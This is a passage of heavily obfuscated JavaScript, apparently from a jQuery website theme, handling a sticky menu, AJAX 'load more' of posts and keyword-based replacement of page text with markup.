o[(t=242,u=786,e=-102,c=281,i(t-212,u-279,e,e-1,c-279))](n,r)},a[r(2363,1623,2835,669,914)]=o[r(1667,1538,869,993,1707)],a[n(2728,1771,1488,1945,1793)]=function(r,t){var u,e,i,c,f;return o[(u=3352,e=1499,i=2321,c=2339,f=2091,n(u-224,i-722,e,c-193,f-40))](r,t)},a[r(932,388,112,-489,-137)]=function(n,r){var t,u,e,c;return o[(t=2202,u=1873,e=1427,c=992,i(t-393,e- -444,u,e-57,c-371))](n,r)};if(o[r(739,1808,2111,2591,745)](o[f(2290,1855,1706,2038,996)],o[n(1110,1855,751,2853,2823)])){var s=o[f(2101,1772,720,856,2584)]($,this);if(o[i(1618,647,737,18,1378)](1,fixedMenu)&&o[c(2322,2239,2948,3274,3106)](0,s[f(746,949,1471,-96,1341)+"h"]))if(o[r(2122,1070,1260,1947,-60)](o[n(-268,526,1768,974,63)],o[r(2193,1721,1037,1789,2598)])){var v=o[n(1443,1772,1540,1957,2813)]($,document)[c(1402,2379,3362,2158,2177)+c(1024,566,1762,910,503)](),l=s[i(1968,1280,828,2404,1902)+"t"]()[c(1323,489,364,195,1724)],d=s[r(-570,672,1465,1928,-341)+"t"](),h=o[f(1207,750,226,195,416)](l,d);o[i(1401,1772,2366,1469,544)]($,window)[i(2008,2379,3121,2649,2131)+"l"](function(){var r=function(n,r,t,u,e){return f(n-14,u- -64,n,u-215,e-202)},t=function(n,r,t,u,e){return c(n-464,u- -64,n,u-139,e-240)},u=function(r,t,u,e,i){return n(r-401,e- -64,r,e-452,i-144)},e=function(r,t,u,e,i){return n(r-414,e- -64,r,e-320,i-195)},i=function(n,r,t,u,e){return c(n-314,u- -64,n,u-111,e-130)},a={};a[r(2836,2310,2119,1915,1081)]=o[t(1742,0,0,1950,1186)],a[t(1283,0,0,1811,847)]=function(n,t){var u,e,i;return o[(u=1045,e=2702,i=1757,r(u,u-37,e-140,i-675,i-388))](n,t)},a[r(952,2564,2719,1803,619)]=function(n,r){var u,e,i;return o[(u=2682,e=1440,i=1835,t(u,0,0,e- -823,i-319))](n,r)},a[t(-736,0,0,201,-875)]=o[e(1238,1464,1438,1484,2030)],a[u(1756,2215,2270,1641,1157)]=o[i(158,1317,1944,1412,186)];if(o[e(2064,2874,1641,1744,2988)](o[r(-247,1362,1130,717,1253)],o[r(832,1239,1120,534,1158)]));else{var l=o[t(1362,0,0,387,738)]($,document)[r(1933,2629,2533,2315,1412)+i(-394,-299,418,502,1582)]();o[e(1361,2684,3487,2227,1732)](l,o[r(503,1541,462,880,648)](o[e(336,187,-324,387,-48)]($,o[e(2124,1290,1926,1689,2564)])[r(1226,1953,181,1216,600)+"t"]()[u(1115,274,1497,425,1176)],d))&&(o[r(1414,2661,3214,2409,1686)](l,h)?s[r(-425,867,-580,560,-261)+i(818,50,1748,1177,776)](o[r(-347,-156,1026,736,1977)]):o[e(891,-149,1093,339,1287)](0,l)&&s[t(2608,0,0,1718,2198)+u(1764,847,1313,1704,1588)+"s"](o[r(865,19,736,736,295)]),o[u(1265,1508,1266,2409,2118)](l,v)?s[t(2623,0,0,1718,2091)+t(2195,0,0,1704,1281)+"s"](o[i(2135,1434,2824,2160,2678)]):s[u(1151,-402,1509,560,1562)+e(1668,1040,922,1177,1755)](o[u(2670,1697,2213,2160,3182)]),v=o[u(1078,456,-206,165,-109)]($,document)[r(1617,1833,2579,2315,1354)+u(542,-723,1462,502,1599)]())}})}else;}else;}),o[n(3384,0,3310,3446,4021)]($,o[r(1151,0,1968,1725,947)])[e(2926,0,2333,3532,3918)](function(){var i=function(r,t,u,e,i){return n(u-825,0,u-420,e-94,t)},c=function(n,t,u,e,i){return r(u-825,0,u-383,e-440,t)},f=function(n,r,t,u,i){return e(t-825,0,t-41,u-128,r)},a=function(n,r,t,e,i){return u(t-825,0,t-392,e-480,r)},s=function(n,r,u,e,i){return t(u-825,0,u-469,e-306,r)},v={};v[i(0,2928,2818,2424)]=function(n,r){var t,u;return o[(t=2335,u=2926,i(0,u,t-183,u-31))](n,r)},v[i(0,3244,3564,2798)]=o[i(0,2807,3281,2818)],v[f(0,3331,3014,2127)]=o[f(0,4972,3852,2625)],v[s(4381,5014,4266,3762,4099)]=function(n,r,t,u,e){var i,c,a;return o[(i=2935,c=3630,a=3300,f(0,a,i- -211,c-466))](n,r,t,u,e)},v[a(4784,4185,4292,3148,4587)]=o[f(0,2611,2270,2741)],v[c(4439,3919,3696,3574,3917)]=function(n,r){var t,u,e,i;return o[(t=1938,u=2141,e=2276,i=2443,c(t-351,u,i- -77,e-412,i-141))](n,r)},v[s(837,1504,1915,1757,829)]=o[a(2934,1240,2094,3093,3047)],v[f(0,5233,3995,2982)]=o[f(0,4837,4164,4532)],v[s(3327,3347,2675,3902,3642)]=function(n,r){var t,u,e;return o[(t=2928,u=1849,e=3065,a(t-498,e,t-776,u-317,e-467))](n,r)},v[c(2735,3629,2802,2335,2103)]=o[f(0,2837,2201,3046)],v[f(0,2898,3679,4741)]=o[f(0,2924,2043,1517)],v[i(0,2291,3059,3357)]=function(n,r){var t,u,e;return o[(t=3065,u=3320,e=2129,c(t-270,t,e- -23,u-311,e-500))](n,r)},v[s(2828,1732,1933,2196,2171)]=o[f(0,3917,2909,3776)];var l=v;if(o[s(3003,1990,2520,2991,2019)](o[i(0,1598,2222,1751)],o[a(973,2576,2222,2358,1091)]));else{var d=o[a(4036,2716,3467,4211,2232)]($,this)[s(4025,3367,4042,3348,3461)](o[s(1810,3023,2257,1179,3277)]);d&&o[s(1136,1928,2088,1677,1598)]($,o[s(2075,1425,1976,1955,1038)])[c(4820,3355,4095,4496,3980)](),o[c(3144,2184,2036,3111,2691)]($,o[s(2827,1851,1976,895,2579)]).on(o[a(4152,3655,3162,2413,4342)],function(n){var r=function(n,r,t,u,e){return i(0,t,e-425,u-8)},t=function(n,r,t,u,e){return s(n-324,t,e-425,u-73,e-443)},u=function(n,r,t,u,e){return c(n-405,t,e-425,u-331,e-136)},e=function(n,r,t,u,e){return a(n-206,t,e-425,u-288,e-70)},f=function(n,r,t,u,e){return a(n-368,t,e-425,u-255,e-414)},v={};v[r(2540,4041,3854,3895,3701)]=function(n,t){var u,e,i,c;return o[(u=1843,e=2705,i=3033,c=2778,r(u-43,e-154,c,i-160,e- -848))](n,t)},v[r(4455,4171,4117,4529,4729)]=function(n,t){var u,e,i;return o[(u=3798,e=2598,i=2745,r(u-122,e-400,i,i-401,e- -955))](n,t)},v[t(2253,0,1321,2252,2424)]=o[e(3410,3040,2125,3031,3280)],v[r(3587,4945,5133,5426,4571)]=function(n,t){var u,e,i,c;return o[(u=3886,e=4609,i=2631,c=4857,r(u-199,e-82,c,i-30,u-941))](n,t)},v[e(3122,1554,2432,4012,2798)]=o[t(2086,0,2183,3486,3207)],v[r(3115,3211,3434,1832,3086)]=function(n,r){var t,u,i,c;return o[(t=1289,u=1281,i=2798,c=2129,e(t-392,u-84,u,i-327,c- -874))](n,r)},v[r(3909,2888,3307,2313,3513)]=o[r(3119,2799,2482,4185,2947)],v[r(5133,2956,2886,3790,4090)]=o[t(3457,0,2576,2925,3795)],v[u(2977,0,3464,3547,3022)]=o[u(2447,0,1926,2535,2846)],v[f(4104,3510,5546,4159,4346)]=function(n,r){var t,e,i,c;return o[(t=4840,e=4182,i=3155,c=3036,u(t-1,0,i,c-179,e- -282))](n,r)},v[t(3846,0,2916,3390,3034)]=function(n,r){var t,e,i,c;return o[(t=3048,e=2419,i=3157,c=2660,u(t-70,0,c,i-423,e-150))](n,r)},v[f(3167,3474,2943,4016,2879)]=o[r(2119,2597,2920,2901,2401)],v[e(2017,3260,1948,2407,3061)]=o[f(2093,2890,1699,1782,2682)],v[e(2341,4791,4601,3673,3567)]=function(n,r){var t,u,i,c;return o[(t=6084,u=4242,i=4486,c=4855,e(t-334,u-134,i,i-254,c-954))](n,r)},v[u(1988,0,3720,1968,2576)]=function(n,r){var t,u,i;return o[(t=4162,u=3444,i=3915,e(t-315,u-420,u,i-444,i- -427))](n,r)},v[t(5240,0,5897,4616,4740)]=o[f(4300,3622,2922,4718,4166)],v[e(2460,2512,3300,4024,3678)]=o[e(3601,5487,3340,4479,4409)],v[f(3204,3072,2198,3350,2446)]=function(n,r){var t,u,e,i;return o[(t=3309,u=2727,e=2821,i=2461,f(t-380,u-322,i,e-88,e- -636))](n,r)},v[e(3624,5433,2994,5496,4249)]=o[r(3827,3933,3920,4148,4504)],v[t(2759,0,4746,2760,3830)]=o[f(5477,4721,3072,4600,4250)],v[u(3715,0,2615,2469,2604)]=o[e(3050,2439,2116,2250,2641)],v[r(3685,2891,2219,2351,2893)]=function(n,r){var u,e,i,c;return o[(u=1230,e=2182,i=3410,c=1559,t(u-114,0,i,c-84,e- -395))](n,r)},v[r(4212,5235,2950,4731,4203)]=o[t(1198,0,2549,3015,2331)];var h=v;if(o[u(2914,0,2578,3414,2945)](o[t(3456,0,2223,4498,3408)],o[r(3416,2647,1829,2182,2366)]))o[r(1805,3449,1647,1657,2577)]($,o[e(3546,3225,3521,1886,2401)])[t(3978,0,1798,1840,3057)](),$[f(1600,2120,2933,1476,2382)]({url:d,success:function(n){var u=function(n,r,t,u,i){return e(n-10,r-367,n,u-411,r-317)},i=function(n,r,u,e,i){return t(n-497,0,n,e-4,r-317)},o=function(n,r,u,e,i){return t(n-328,0,n,e-131,r-317)},c=function(n,t,u,e,i){return r(n-207,t-114,n,e-476,t-317)},f=function(n,t,u,e,i){return r(n-475,t-135,n,e-420,t-317)};if(h[u(4212,4888,3999,4420,5307)](h[u(3570,3115,1887,1861,2375)],h[o(3446,3115,2381,2853,3235)]));else{var a=h[o(4289,3403,3046,3116,3857)]($,n)[f(4291,4665,0,3603)](h[i(2610,3830,2917,4090,3650)]);a[f(4609,4665,0,5447)](h[o(3296,4407,3833,3333,4742)])[f(4357,3126,0,4315)+o(3129,3743,2765,3244,2795)](h[c(3871,3339,0,4443)]),h[f(5829,4663,0,3607)]($,h[c(2742,3830,0,4172)])[f(4470,4292,0,4262)+"d"](a[c(2867,3431,0,3101)]()),(d=h[c(2123,3351,0,4536)]($,n)[o(4223,4665,3421,5722,5810)](h[o(2139,3196,3570,4254,4178)])[o(4306,4784,3888,4951,4868)](h[f(4402,3378,0,4411)]))?h[u(2860,3351,3067,2137,3282)]($,h[u(2123,3196,2320,3365,2957)])[f(5050,4837,0,6029)]():(h[f(3797,3884,0,3037)]($,h[o(3297,3196,2431,4337,4036)])[f(2137,3374,0,3305)](),h[o(3531,2893,3796,4068,2339)]($,h[c(5993,5057,0,6183)])[c(2991,3126,0,3969)+o(3719,3743,3402,4618,4809)](h[i(4490,3995,4648,5066,3256)])),h[i(1621,2763,2171,2920,2963)]($,h[u(4245,4566,4849,4670,3453)])[o(2976,3126,2360,4035,2808)+c(4198,3743,0,4256)](h[u(4873,4147,3537,2942,5243)])}},beforeSend:function(){var n,r,t,i,o=function(n,r,t,u,e){return f(n-454,r-394,t,u-238,e- -148)},c=function(n,r,t,u,i){return e(n-469,r-57,t,u-248,i- -148)};if(l[o(3381,2716,2760,5165,3973)](l[c(3400,3258,2243,1586,2192)],l[c(4220,3238,5512,4164,4272)]))l[(n=4075,r=3383,t=2650,i=2952,u(n-366,0,r,t-490,i- -148))]($,l[c(3618,3061,2510,2432,3079)])[o(5046,4927,5365,3163,4372)]();else;},complete:function(){var n,r,t,i,o=function(n,r,t,e,i){return u(n-365,0,r,e-479,i- -269)},c=function(n,r,t,u,e){return f(n-447,r-216,r,u-379,e- -269)};if(l[o(3314,3218,2764,3160,3852)](l[(n=4577,r=3565,t=3909,i=3835,e(n-316,r-321,r,t-296,i- -269))],l[c(4726,4381,5021,2801,3835)]));else l[c(3883,4248,2294,2983,3215)]($,l[o(2537,3297,2001,3235,2958)])[c(1900,4047,2389,3443,2788)]()}}),n[t(2803,0,3917,3601,3122)+r(4527,3193,3255,4398,4013)+r(2435,2981,4014,2991,3235)]();else;})}}),o[r(3384,0,2595,2904,3508)]($,o[r(1204,0,248,491,2129)])[u(2926,0,2798,3248,3670)](function(){var r=function(r,t,u,e,i){return n(e- -396,0,u-140,e-317,r)},t=function(n,r,t,e,i){return u(e- -396,0,t-103,e-389,n)},i=function(n,r,t,u,i){return e(u- -396,0,t-319,u-386,n)},c=function(r,t,u,e,i){return n(e- -396,0,u-44,e-21,r)};if(o[r(1570,3259,2072,2294,2868)](o[r(1784,1519,2481,1695,527)],o[i(432,0,2198,1114)])){var f=o[c(422,1326,533,1041,651)]($,this);f[t(-213,1432,235,1015,794)](o[c(2937,1477,791,1988,2977)])[r(3657,3118,3192,2977,4205)](o[i(1619,0,2521,2168)])&&f[t(281,104,1612,1293,269)](o[t(1681,1674,1189,1966,1093)])}else;}),o[n(1277,0,323,1476,1033)]($,o[n(3355,0,3650,3435,2823)])[r(2926,0,2836,2266,1860)](function(){var n,i,c,f=function(n,r,u,e,i){return t(u- -498,0,u-48,e-313,r)},a=function(n,r,t,u,i){return e(t- -498,0,t-441,u-147,r)},s=function(n,r,u,e,i){return t(u- -498,0,u-357,e-111,r)},v=function(n,t,u,e,i){return r(u- -498,0,u-308,e-279,t)};if(o[f(1498,1895,2701,3476,1990)](o[a(3478,1947,2527,3355,2703)],o[s(1987,3300,2662,2032,3379)]));else{var l=o[a(1786,2725,1662,538,1454)]($,this),d=l[f(1871,463,841,683,411)]()[f(3078,2924,2590,3799,1603)]();o[f(62,1132,1084,94,1620)](o[v(0,1176,1681,2577)],d)&&l[a(404,495,1633,2783,950)+a(266,1770,561,-393,-533)+"h"](o[(n=4028,i=2966,c=2860,u(i- -498,0,i-195,c-345,n))]),o[a(2364,1251,1250,126,1825)](o[a(2179,2295,2237,2556,1589)],d)&&l[s(2123,451,1633,708,1482)+v(0,1384,561,524)+"h"](o[v(0,243,880,1560)])}}),o[t(3284,0,4009,4078,2934)]($,o[e(3412,0,2486,2598,3092)])[e(2926,0,2841,3232,2904)](function(){var n=function(n,t,u,e,i){return r(e- -966,0,u-306,e-371,u)},t=function(n,t,u,e,i){return r(e- -966,0,u-454,e-132,u)},u=function(n,r,t,u,i){return e(u- -966,0,t-375,u-297,t)},i=function(n,t,u,e,i){return r(e- -966,0,u-482,e-296,u)},c=function(n,t,u,e,i){return r(e- -966,0,u-348,e-117,u)},f={};f[n(3526,3206,2819,2351,2395)]=function(r,t){var u,e,i,c,f;return o[(u=1242,e=2352,i=1189,c=1801,f=584,n(u-147,e-172,i,c-474,f-76))](r,t)},f[n(746,2074,2851,1928,2456)]=function(r,t){var u,e,i,c;return o[(u=2209,e=2643,i=3578,c=2544,n(u-73,e-140,i,e-783,c-367))](r,t)},f[u(1674,1644,47,448,488)]=o[i(394,1346,-206,809,-193)],f[i(2943,1857,1492,2202,1720)]=function(n,r){var t,u,e;return o[(t=-736,u=524,e=-629,i(t-300,u-240,e,u-124,e-76))](n,r)},f[i(1583,1112,1537,1841,678)]=function(n,r){var t,u,e,i;return o[(t=148,u=2097,e=1119,i=297,c(t-412,u-41,t,e-431,i-388))](n,r)},f[i(2037,2659,1659,1862,1145)]=o[c(959,1155,-1034,186,1298)],f[c(312,578,523,1378,1185)]=o[u(1908,846,1436,1445,1656)],f[n(2536,1080,983,2079,1694)]=o[n(498,1168,383,452,287)],f[i(1754,915,653,1503,1876)]=function(r,t){var u,e,i;return o[(u=2063,e=1167,i=2245,n(u-147,e-99,u,e-479,i-488))](r,t)},f[u(1879,389,-304,822,130)]=o[i(1594,2069,312,921,1447)],f[n(3043,1425,3340,2330,3355)]=o[c(1738,2895,2503,2024,2459)];if(o[c(912,2391,850,1671,2495)](o[n(103,1683,980,1276,1144)],o[i(791,662,1503,1276,2318)])){var a=o[c(-113,-85,1474,673,539)]($,this),s=a[c(133,1041,705,373,-74)]()[u(3456,2869,2935,2374,3195)+u(1637,447,2412,1542,2255)+"e"]()[n(2080,2046,3281,2122,2587)](),v=a[u(1725,1102,1734,898,1130)]();if(s[t(1181,2348,1242,2407,3331)](o[c(-245,1257,1462,506,-401)]))if(o[c(1780,1171,657,1724,2632)](o[i(154,719,1485,443,210)],o[c(-253,825,-140,497,1390)])){const n=v[t(1611,1092,2037,1165,720)+"ce"](o[u(-73,1191,-467,506,1695)],"");a[u(1639,2170,2138,1165,-3)+i(-305,-417,-277,93,831)+"h"](o[c(1550,2599,1572,2262,2568)](o[u(821,301,280,1398,768)](o[t(965,1061,1154,416,-167)],n),o[c(1496,2335,1596,1445,2040)]))}else;if(s[u(3219,3481,2989,2407,2938)](o[n(1529,1017,2092,1831,2691)]))if(o[i(997,1178,3035,1900,2251)](o[i(2460,2389,2180,2302,3218)],o[n(1006,1794,647,1132,1895)]));else{const r=v[u(373,1152,1822,1165,1173)+"ce"](o[t(2399,2649,1688,1831,2607)],"");a[u(1434,1905,1723,1165,43)+i(713,779,-476,93,1026)+"h"](o[n(984,2839,2967,1930,1739)](o[i(1771,2106,2297,1930,3099)](o[n(777,1420,-414,436,1505)],r),o[n(2383,2565,2549,1445,2331)]))}if(s[t(3113,1397,2212,2407,3357)](o[n(379,921,1159,871,313)]))if(o[t(2163,2441,588,1603,926)](o[t(1836,2091,1827,1286,2278)],o[i(1622,260,-453,585,-426)]));else{const r=v[t(242,1991,1935,1165,1610)+"ce"](o[u(1758,864,538,871,222)],"");a[u(13,2011,311,1165,2370)+u(228,-955,1136,93,471)+"h"](o[t(204,263,1906,1100,1560)](o[t(344,2145,1847,1549,2136)](o[c(2610,3111,1736,1865,961)],r),o[n(497,453,1339,1445,1813)]))}if(s[i(2005,2022,1277,2407,3629)](o[n(1906,1341,3311,2098,2382)]))if(o[c(312,2283,-127,1102,698)](o[n(1141,194,136,950,1897)],o[n(-169,1791,1212,710,799)])){const r=v[c(647,1018,1673,1165,1615)+"ce"](o[n(2952,2550,1528,2098,3286)],"");a[c(1084,-30,1300,1165,646)+c(1278,-132,-1144,93,-699)+"h"](o[t(1340,2631,469,1549,601)](o[n(1101,1544,1905,1549,1445)](o[n(1976,3328,1933,2411,3610)],r),o[t(542,420,2496,1445,457)]))}else;if(s[t(1806,2756,2435,2407,1586)](o[i(2261,3219,1804,2473,2248)]))if(o[t(1426,2345,1964,1625,2807)](o[n(2739,2375,2724,2499,1538)],o[i(1742,3103,2891,2499,3556)]));else{const r=v[t(1663,127,1585,1165,1935)+"ce"](o[i(1699,1571,3431,2473,1854)],"");a[c(2392,1589,-4,1165,329)+t(1233,1069,-716,93,1194)+"h"](o[n(1955,123,1859,888,504)](o[u(797,261,268,888,398)](o[c(2766,986,1583,1790,2188)],r),o[n(299,1332,1962,891,2039)]))}}else;}),o[n(3284,0,3743,3518,2733)]($,o[n(3355,0,3835,3564,3052)])[n(2926,0,2692,1961,3707)](function(){var t=function(n,r,t,u,i){return e(u-225,0,t-459,u-219,i)},u=function(n,t,u,e,i){return r(e-225,0,u-363,e-382,i)},i=function(r,t,u,e,i){return n(e-225,0,u-355,e-410,i)},c=function(r,t,u,e,i){return n(e-225,0,u-194,e-38,i)},f=function(n,r,t,u,i){return e(u-225,0,t-40,u-290,i)},a={};a[t(1767,2291,3478,2556,2872)]=o[t(2778,3928,4734,3664,4549)],a[i(682,2152,377,1605,2239)]=function(n,r){var u,e,i,c;return o[(u=2319,e=2481,i=1123,c=1584,t(u-302,e-194,i-278,c- -742,e))](n,r)},a[t(2523,1963,1937,3140,3968)]=function(n,r){var t,u,e;return o[(t=1504,u=2373,e=1742,i(t-449,u-185,e-381,u-47,t))](n,r)},a[c(2095,2952,3423,2299,1592)]=o[f(3064,3761,2312,2981,3479)],a[u(1981,1210,1510,2257,1245)]=o[c(3330,3043,1070,2082,3072)],a[t(3399,3894,2480,3111,2384)]=o[t(1533,2244,2999,2771,1770)],a[f(3855,3270,3637,2810,2846)]=function(n,r){var t,u,e,i;return o[(t=2335,u=1583,e=387,i=414,c(t-155,u-144,e-277,u- -380,i))](n,r)},a[f(2357,2848,3478,3547,2662)]=function(n,r){var t,e,i,c,f;return o[(t=754,e=1658,i=2391,c=1438,f=1497,u(t-362,e-477,i-253,f- -466,c))](n,r)},a[i(1909,2655,316,1526,2598)]=o[t(2744,2662,4043,3472,3244)],a[c(3634,4397,3205,3400,2999)]=o[t(2657,3560,3253,2636,2582)],a[i(745,859,2057,1844,2234)]=o[i(2209,1039,2060,1772,839)],a[i(2230,1505,984,1918,2752)]=o[c(2214,1013,863,1364,1747)],a[t(2781,2010,973,1680,493)]=function(n,r){var t,u,e,i;return o[(t=4182,u=4579,e=4033,i=3811,c(t-37,u-290,e-193,i-314,e))](n,r)},a[u(2632,3292,1796,2217,1858)]=o[c(2173,1853,2441,1556,909)],a[u(3062,2259,3237,2820,2319)]=o[t(1861,3744,2188,3118,2573)],a[t(3527,1621,2280,2799,3946)]=o[f(1621,3148,2254,2609,3564)],a[u(2235,2114,2658,1656,455)]=function(n,r){var t,e,i,c,f;return o[(t=2283,e=3053,i=3691,c=3025,f=2421,u(t-348,e-7,i-286,c-266,f))](n,r)},a[f(4265,3773,4252,3492,2858)]=function(n,r){var t,e,i,c,f;return o[(t=3755,e=3320,i=3244,c=3415,f=3696,u(t-434,e-350,i-319,f-663,c))](n,r)},a[i(1412,748,2627,1537,1863)]=o[u(1897,1445,1111,1285,1217)],a[t(1467,2304,2839,2018,1947)]=function(n,r){var t,u,e,c;return o[(t=2189,u=1355,e=2201,c=1822,i(t-4,u-141,e-345,u- -661,c))](n,r)},a[f(3878,3028,3560,2686,1664)]=function(n,r){var u,e,i,c;return o[(u=3961,e=4660,i=4389,c=3179,t(u-121,e-59,i-98,u-464,c))](n,r)},a[t(1821,470,1357,1578,1107)]=function(n,r){var t,u,e,i;return o[(t=3583,u=2840,e=2604,i=2757,f(t-426,u-157,e-91,e- -893,i))](n,r)},a[c(3397,2532,3436,3693,2545)]=o[u(1426,720,2363,1287,1795)],a[f(672,1825,2101,1515,2267)]=o[f(3650,1429,3856,2646,3702)],a[c(3114,1998,2100,2689,1572)]=o[c(2559,1904,962,1422,2453)],a[t(2746,1228,722,1577,1620)]=function(n,r){var t,u,e,i;return o[(t=4193,u=4963,e=4434,i=4201,c(t-62,u-212,e-344,i-894,u))](n,r)},a[u(3402,2371,3850,2924,2786)]=o[t(4167,4199,4767,3523,3506)],a[t(1442,2191,1183,2172,3120)]=o[i(3264,3583,3807,2562,2146)],a[c(2215,3225,2665,2908,1653)]=function(n,r){var t,u,e,i;return o[(t=2989,u=3986,e=5215,i=2877,f(t-398,u-370,e-45,u-679,i))](n,r)},a[c(4177,2727,3747,3450,3951)]=function(n,r){var u,e,i,c;return o[(u=1323,e=2395,i=2101,c=2257,t(u-429,e-463,i-369,c- -817,i))](n,r)},a[t(1735,2244,1982,2430,1835)]=o[t(1678,1220,1240,2255,2349)];if(o[u(1707,3239,3060,2073,3283)](o[u(2801,2880,2666,1681,1531)],o[t(2643,1106,2034,1681,2862)]));else{var s=o[f(2924,2230,2907,3074,1974)]($,this),v=s[u(1586,2281,2327,1564,955)]()[f(3049,3752,3069,3565,3721)+i(3107,2792,2104,2733,2803)+"e"]()[t(2997,4424,4057,3313,4456)](),l=s[t(2870,2411,2001,2089,2325)]();if(v[i(3153,2455,3328,3598,3413)](o[u(1376,1501,2587,2381,3327)])&&(s[i(1265,1735,2823,2356,3076)+u(1594,1920,2386,1284,1252)+"h"](o[i(1420,961,647,1330,2385)]),o[c(3048,2540,2218,2237,1361)]($,o[c(1899,1084,1810,2266,3128)])[u(3275,3275,2685,2950,3216)+"d"](o[t(1989,3986,3378,3218,3066)]($,o[t(3343,3891,3673,3148,3325)]))),v[f(4853,4441,3233,3598,4052)](o[i(2486,3319,2507,3206,2929)]))if(o[t(1341,2029,2646,1905,1007)](o[i(1590,3064,932,1965,2316)],o[f(1036,844,1826,1981,918)]));else{const n=l[u(3455,1430,2092,2356,3216)+"ce"](o[u(3489,2619,3998,3206,3140)],"");s[f(1736,2921,1924,2356,3489)+f(2380,1584,359,1284,39)+"h"](o[c(1989,3026,3181,2016,2433)](o[i(859,2119,2690,2016,2054)](o[c(4393,3346,3077,3543,4648)],n),o[t(1720,319,1875,1418,1942)]))}if(v[t(4580,3015,2395,3598,2339)](o[i(1739,979,1519,1643,1119)]))if(o[c(2564,2119,1911,1905,1070)](o[c(2727,1274,2221,1799,1004)],o[u(2791,2105,3015,1799,961)])){const n=l[f(2865,2e3,2588,2356,3373)+"ce"](o[i(1246,2788,754,1643,1215)],"");s[f(2444,2886,3530,2356,1210)+u(106,2191,717,1284,1136)+"h"](o[t(2187,2604,4470,3274,3105)](o[u(3573,2621,4312,3274,2177)](o[u(3154,2570,3026,2112,1520)],n),o[f(3182,1989,2472,3215,4432)]))}else;if(v[f(3975,3918,2820,3598,3848)](o[f(2986,2387,2775,2842,2848)]))if(o[u(1901,1621,2247,1905,1232)](o[i(3781,4453,4565,3524,4721)],o[t(4778,2683,2947,3655,3664)]));else{const n=l[u(2934,3321,1776,2356,2361)+"ce"](o[u(3721,2624,3147,2842,1698)],"");s[t(2130,3591,2469,2356,1944)+f(412,2032,706,1284,1090)+"h"](o[c(2754,3368,3740,3127,3957)](o[i(1035,1061,1248,1888,2388)](o[c(1020,1733,1826,1277,287)],n),o[c(3774,2171,2982,2636,3113)]))}if(v[i(3315,3052,3178,3598,3800)](o[u(1818,1561,1544,1479,785)]))if(o[c(1948,853,722,1905,2698)](o[t(2420,4579,4829,3572,3074)],o[t(2704,2204,3172,2051,1526)]));else{const n=l[u(2154,1598,1304,2356,1257)+"ce"](o[i(1590,964,1117,1479,1800)],"");s[t(1902,2902,1926,2356,2097)+u(1703,154,2479,1284,658)+"h"](o[c(2436,811,2056,1302,921)](o[t(1835,1302,930,1302,455)](o[f(2127,3360,2823,2773,2969)],n),o[u(3374,3323,2521,2636,3516)]))}if(v[c(2875,3087,3829,3598,4337)](o[c(3081,2320,3604,3174,3177)]))if(o[c(3768,2743,1944,2515,2833)](o[f(2964,1343,3532,2391,2287)],o[t(3662,3259,1758,2641,2633)])){const n=l[u(1406,1557,3299,2356,2374)+"ce"](o[c(3916,2714,2047,3174,4289)],"");s[u(3555,1977,3472,2356,3497)+u(536,1733,1539,1284,1350)+"h"](o[c(456,1954,1616,1302,1597)](o[t(1711,2461,2350,2138,2392)](o[u(2622,1913,2179,2708,3934)],n),o[t(3700,3398,3496,2636,2726)]))}else;if(v[t(3736,4590,3893,3598,3387)](o[c(3751,3661,3532,2677,1704)]))if(o[f(3240,2247,3775,3283,3490)](o[t(3975,4087,3015,3500,2326)],o[f(2416,3444,3206,3500,3186)])){const n=l[c(1431,1915,1862,2356,3414)+"ce"](o[c(2403,1831,2364,2677,2181)],"");s[i(2901,3499,3563,2356,1137)+t(2001,967,974,1284,2492)+"h"](o[f(1823,2069,1617,1782,1513)](o[i(1157,680,1321,1782,1835)](o[u(2053,1735,2512,2608,2267)],n),o[t(1712,2537,3013,2636,2425)]))}else;if(v[c(2340,4372,3626,3598,2937)](o[i(3355,3495,1682,2319,2523)]))if(o[t(2371,3458,3583,3283,2903)](o[f(1557,2254,2578,2324,2466)],o[t(3360,3031,3713,3058,4140)]));else{const n=l[f(2402,2472,3319,2356,2101)+"ce"](o[c(2480,1450,2883,2319,1174)],"");s[t(3457,3005,2195,2356,3551)+i(960,1835,1941,1284,780)+"h"](o[c(1078,2205,1724,1782,1741)](o[u(1617,557,356,1321,961)](o[u(3023,1499,2514,2723,1533)],n),o[t(2625,2183,3020,2636,1551)]))}if(v[i(3148,3373,2410,3598,3042)](o[i(1439,882,3162,2e3,1885)]))if(o[u(4151,3802,2328,2918,2127)](o[t(3573,3117,3654,3310,4450)],o[f(2018,663,147,1299,2331)]));else{const n=l[i(2762,2863,1688,2356,1454)+"ce"](o[u(2162,923,2013,2e3,2375)],"");s[f(1502,1580,1157,2356,2578)+i(24,1195,1766,1284,1075)+"h"](o[f(293,335,2046,1321,2286)](o[i(1675,1555,1720,1650,2506)](o[f(1908,1845,496,1377,1991)],n),o[f(3140,1581,2372,2636,2031)]))}if(v[t(4770,4714,2428,3598,3077)](o[u(1627,1447,3339,2215,3306)]))if(o[t(3346,3009,1840,2851,3501)](o[t(2229,2092,1033,2211,2264)],o[t(1675,2067,3318,2211,1923)])){const n=l[u(3245,2752,2827,2356,2106)+"ce"](o[t(2147,1211,1927,2215,1479)],"");s[t(3023,2337,1170,2356,3062)+f(2160,1133,453,1284,1660)+"h"](o[i(1996,2698,1149,2040,2894)](o[i(2237,3394,3869,3227,3352)](o[u(1426,1149,2854,2055,1963)],n),o[t(2184,3334,3e3,2636,2595)]))}else;if(v[t(2949,3559,3407,3598,2909)](o[c(2886,3576,4476,3318,3605)]))if(o[t(3717,4131,3821,3697,3710)](o[f(1815,1718,2623,1699,2166)],o[i(1532,876,2650,1462,1816)]));else{const n=l[t(3597,1476,3310,2356,2353)+"ce"](o[i(2207,3591,4286,3318,3624)],"");s[c(2612,1577,2349,2356,2784)+i(2262,617,2157,1284,1878)+"h"](o[u(2342,3305,2580,3227,3704)](o[t(2629,1379,2793,1816,2323)](o[i(1539,973,1979,1300,782)],n),o[t(3525,2656,1416,2636,2723)]))}if(v[c(4454,3835,4322,3598,3228)](o[c(2293,3882,2539,2718,1822)]))if(o[f(1635,1688,2714,2413,3443)](o[u(2438,2333,2876,1930,2975)],o[u(1441,864,2194,1930,3143)]));else{const 